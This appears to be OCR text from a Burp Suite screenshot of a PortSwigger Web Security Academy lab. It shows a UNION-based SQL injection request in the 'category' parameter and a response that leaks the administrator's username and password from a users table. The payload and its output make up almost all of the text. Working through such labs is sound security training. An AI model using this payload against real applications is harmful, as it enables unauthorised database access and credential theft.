 GET /filter?category=Gifts' union
select '1',concat(username,',',password) from users where username='administrato
r'-- HTTP/2
Host: 0acc00e003640b0180c799f400ae00c3.web-security-academy.net
Cookie: session=XN3AZCkwKuaWWQQ5TuSEjlXXHEpQVIXd
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Search 0高
响应
美化 Raw Hex 页面渲染 \n
SHOP
Gifts' union select
'1',concat(username,',',password) from users
where username='administrator'--
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Toys & Games
administrator,s6ennwhyjdx5m3a24l8a View details